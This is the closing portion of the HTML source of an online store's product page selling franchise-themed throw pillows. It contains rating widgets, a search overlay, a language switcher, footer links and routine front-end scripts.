  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="262">
    <a href="https://zelda-merch.com/product/hey-listen-throw-pillow-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/641/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-9-small.jpg?w=250&amp;h=250"
                alt="Hey! Listen! Throw Pillow RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://zelda-merch.com/product/hey-listen-throw-pillow-rb1608" class="capitalize hover:underline leading-3">Hey! Listen! Throw Pillow RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;yn7veRB3xLIS6r89bp9Q&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/hyrule-champion-tunic-throw-pillow-rb1608&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ff105b92bafee524053e24c7c7866ff3647d9f35f59d4885d6a6edd22f142c0e&quot;}" wire:effects="[]" wire:id="yn7veRB3xLIS6r89bp9Q" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://zelda-merch.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://zelda-merch.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://zelda-merch.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://zelda-merch.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://zelda-merch.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://zelda-merch.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://zelda-merch.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://zelda-merch.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://zelda-merch.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://zelda-merch.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;21167 Massachusetts Ave, Arlington, MA 02476, US<br /><strong>Our Warehouse</strong>: No. 15, Weiqi Road Commercial Street, Atushi City, Anhui Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@zelda-merch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you&rsquo;re wearing them.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; The Legend of Zelda Store - Official The Legend of Zelda Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://zelda-merch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://zelda-merch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://zelda-merch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-26T05:24:03.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-26T05:24:03.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://zelda-merch.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://zelda-merch.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://zelda-merch.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://zelda-merch.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
